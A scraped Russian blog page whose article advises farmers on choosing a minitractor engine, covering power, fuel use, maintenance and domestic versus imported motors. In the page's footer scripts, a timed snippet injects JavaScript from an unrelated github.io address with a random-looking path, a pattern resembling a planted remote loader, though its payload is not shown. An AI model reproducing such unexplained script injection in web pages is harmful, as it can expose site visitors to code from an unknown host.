    <button type="submit" id="searchsubmit_4288" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/other" itemprop="item"><span itemprop="name">Разное</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-3482" class="post-3482 post type-post status-publish format-standard has-post-thumbnail  category-other">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как правильно выбрать двигатель для минитрактора?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p><a href="http://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft wp-image-3483 size-medium" src="http://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora-240x300.jpeg" alt="Двигатель для минитрактора" width="240" height="300" srcset="https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora-240x300.jpeg 240w, https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora-480x600.jpeg 480w, https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg 512w" sizes="(max-width: 240px) 100vw, 240px" /><meta itemprop="width" content="240"><meta itemprop="height" content="300"></span></a>Главным механизмом любого транспортного средства является мотор, от мощности и надежности работы которого зависит срок эксплуатации машины, вследствие чего к его выбору следует подойти очень ответственности. Сегодня большое распространение среди фермеров получили китайские и российские минитракторы, с помощью которых можно качественным образом выполнять широкий комплекс сельскохозяйственных работ.<span id="more-3482"></span></p> <p>Однако нужно учитывать, что многое здесь зависит именно от двигателя, а поэтому каждый, кто собирается приобретать минитрактор, должен внимательно ознакомиться с его главными характеристиками.</p> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>Основные параметры любого двигателя:</p> <ul> <li>мощность, измеряемая в лошадиных силах;</li> <li>количество цилиндров и их объем в см3;</li> <li>используемое топливо;</li> <li>крутящий момент;</li> <li>уровень выброса вредных веществ в атмосферу;</li> <li>расход топлива.</li> </ul> <p>Важно понимать, что современный двигатель для минитрактора конструируется с учетом высокой эксплуатационной нагрузки, а также вращения вала на малых частотах. Более того, практически все модели таких сельскохозяйственных машин имеют дополнительный выводной вал с определенной частотой вращения. Благодаря ему существует возможность подключать к минитрактору такую специализированную навесную технику, как бороны, картофелекопалки, сеялки, сенокосные механизмы и так далее. Тут важно знать, что чем мощнее сельскохозяйственная техника, тем более массивные агрегаты можно присоединить. Если двигатель минитрактора превышает 20 л. с., то здесь можно также использовать прицеп для перевозки самых разных грузов.</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#kakoy-dvigatel-dlya-minitraktora-luchshiy">Какой двигатель для минитрактора лучший?</a></li><li class="level-2"><a href="#osobennosti-tehnicheskoy-ekspluatatsii-dvigateley">Особенности технической эксплуатации двигателей для тракторов</a></li><li class="level-1"><a href="#otechestvennye-i-zarubezhnye-dvigateli-chto">Отечественные и зарубежные двигатели. Что общего и какие отличия?</a></li><li class="level-2"><a href="#i-v-zaklyuchenie">И в заключение…</a></li></ol><!--/noindex--></div><h2 id="kakoy-dvigatel-dlya-minitraktora-luchshiy">Какой двигатель для минитрактора лучший?</h2> <p><a href="http://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft wp-image-3484 size-medium" src="http://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena-300x225.jpg" alt="Двигатель на минитрактор цена" width="300" height="225" srcset="https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena-300x225.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena-600x450.jpg 600w, https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></a>Следует знать, что любой трактор является хорошим в том случае, если он быстро и качественно справляется с поставленной задачей, а поэтому здесь все зависит от особенностей его эксплуатации. Само собой, мощность 4-х цилиндрового японского двигателя в 40 л.с. будет выше, нежели обычный отечественный 1-но цилиндровый двигатель трактора Булат с мощностью в 12 л.с., однако и стоимость обслуживания такого агрегата будет другой. Более того, как свидетельствует практика для обычного фермера или хозяина, имеющего около 40-50 соток земли гораздо лучше подойдет модель с двигателем в 18-20 л.с. В таком случае обеспечивается оптимальное соотношение затрачиваемого дизельного топлива на уровне около 258 г/кВт*ч.<a href="http://spectechzone.com/wp-content/uploads/2015/02/dvigatel-na-minitraktor-cena.jpg"><br /> </a></p> <h3 id="osobennosti-tehnicheskoy-ekspluatatsii-dvigateley">Особенности технической эксплуатации двигателей для тракторов</h3> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Учитывая высокую нагрузку, которую испытывает мотор минитрактора, а также длительную работу на высоких частотах, такой агрегат требует к себе очень ответственного подхода. Получается, что двигатель любого трактора в целом работает в режиме повышенного износа, поскольку идет, как говорится в натяг. Чтобы создать наилучшие условия для его бесперебойного функционирования важно выполнять следующие мероприятия:</p> <ul> <li>Заливать в мотор исключительно качественные синтетические или минеральные масле (рекомендуемые производителем);</li> <li>контролировать уровень охлаждающей жидкости;</li> <li>не допускать длительных перегрузов двигателя;</li> <li>хорошо прогревать мотор перед работой в зимний период времени;</li> <li>не превышать эксплуатационной нагрузки на минитрактор;</li> <li>периодически выполнять компьютерную диагностику двигателя;</li> <li>выполнять ремонтные работы только со знанием дела, а также на специализированных станциях технического обслуживания.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft wp-image-3485 size-medium" src="http://spectechzone.com/wp-content/uploads/2015/02/dvigateli-dlja-mini-traktorov-300x283.jpg" alt="Двигатели для мини тракторов" width="300" height="283" srcset="https://spectechzone.com/wp-content/uploads/2015/02/dvigateli-dlja-mini-traktorov-300x283.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/02/dvigateli-dlja-mini-traktorov.jpg 529w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="283"></span>Хороший и надежный двигатель на минитрактор, цена которого зависит от его модели, типа, производительности и мощности, обычно имеет гарантийный срок эксплуатации, который выдается производителем. Чаще всего такой период составляет 12 месяцев, в течение которого компания гарантирует бесперебойную работу сельскохозяйственной техники, однако данный срок может быть и большим. Все зависит от особенностей мотора, а также его эксплуатационных характеристик, так что при выборе следует особое внимание уделять именно данным параметрам.<br /> <!--Ads2--><br /> <!--OffMiddle--></p> <h2 id="otechestvennye-i-zarubezhnye-dvigateli-chto">Отечественные и зарубежные двигатели. Что общего и какие отличия?</h2> <p>Традиционно наши соотечественники больше доверяют зарубежным двигателям, считая их более качественными и надежными. В отношении японской и немецкой техники здесь есть свои основания, поскольку при конструировании двигателей используют более качественные сплавы стали и латуни, все элементы проходят соответствующие испытания на прочность, сборка контролируется на высоком уровне. Однако обычные двигатели для мини тракторов китайского производства мало чем уступают по качеству российским, так что наши модели здесь успешно конкурируют с зарубежными. Помимо этого не нужно также забывать о том, что отечественные двигатели разработаны с учетом экстремальных зимних морозов, а поэтому гарантированно заведутся при минусовой температуре.</p> <h3 id="i-v-zaklyuchenie">И в заключение…</h3> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>Подводя итоги вышеизложенному можно сказать, что от работоспособности, надежности и мощности двигателя минитрактора во многом зависит его способность выполнять ту или иную работу. Именно поэтому выбирать модель такой машины важно с учетом тех целей и задач, которые необходимо выполнить. Главными показателями здесь является оптимальное соотношение мощности и расходуемого топлива, поскольку это напрямую влияет на рентабельность техники. Любой фермер это отлично понимает, а поэтому самостоятельно определяет то соотношение, которое подходит именно для него.</p> <p>Видео по теме:</p> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/Wp-8XQotU5w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <p>&nbsp;</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fother%2F3482.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%BC%D0%B8%D0%BD%D0%B8%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-22513" class="post-card post-22513 post type-post status-publish format-standard has-post-thumbnail  category-other">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/other/zhile-v-ipoteku-plyusy-i-minusy.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2024/04/88b2fc162d5f601_640x360_notrise-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ипотека в городе Ноябрьск" decoding="async" loading="lazy" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/other/zhile-v-ipoteku-plyusy-i-minusy.html" rel="bookmark" >Жилье в ипотеку: плюсы и минусы</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22465" class="post-card post-22465 post type-post status-publish format-standard has-post-thumbnail  category-other">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/other/osobennosti-raboty-fasadnoy-lyulki.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2023/12/arenda-fasadnoy-lyulki-zlp-630-malte-700x700-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/other/osobennosti-raboty-fasadnoy-lyulki.html" rel="bookmark" >Особенности работы фасадной люльки</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22457" class="post-card post-22457 post type-post status-publish format-standard has-post-thumbnail  category-other">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/other/osobennosti-ispolzovaniya-gidravlicheskoy-telezhki-s-vesami.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2023/10/cwp-png-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="гидравлическая тележка" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2023/10/cwp-png-330x140.png 330w, https://spectechzone.com/wp-content/uploads/2023/10/cwp-png-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/other/osobennosti-ispolzovaniya-gidravlicheskoy-telezhki-s-vesami.html" rel="bookmark" >Особенности использования гидравлической тележки с весами</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22398" class="post-card post-22398 post type-post status-publish format-standard has-post-thumbnail  category-raznoe category-other">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/other/chto-takoe-telfer-i-gde-on-ispolzuetsya.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2023/06/2023-06-27_16-41-14-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Электрическая таль двухскоростная" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2023/06/2023-06-27_16-41-14-330x140.png 330w, https://spectechzone.com/wp-content/uploads/2023/06/2023-06-27_16-41-14-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/other/chto-takoe-telfer-i-gde-on-ispolzuetsya.html" rel="bookmark" >Что такое тельфер и где он используется?</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/other/3482.html" content="Как правильно выбрать двигатель для минитрактора?">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_2728" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_2728">Поиск: </label>
    <input type="text" value="" name="s" id="s_2728" class="search-form__text">
    <button type="submit" id="searchsubmit_2728" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/neozhidannyy-povorot-kak-vybrat-evakuator-i-chto-nuzhno-znat-o-ego-uslugah.html">Неожиданный поворот: как выбрать эвакуатор и что нужно знать о его услугах</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/kak-rabotayut-enkodery-induktivnye-inkrementalnye-i-gde-ih-stoit-primenyat.html">Как работают энкодеры индуктивные инкрементальные и где их стоит применять</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "3482"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(379);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=bd47d239a5')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/other/3482.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
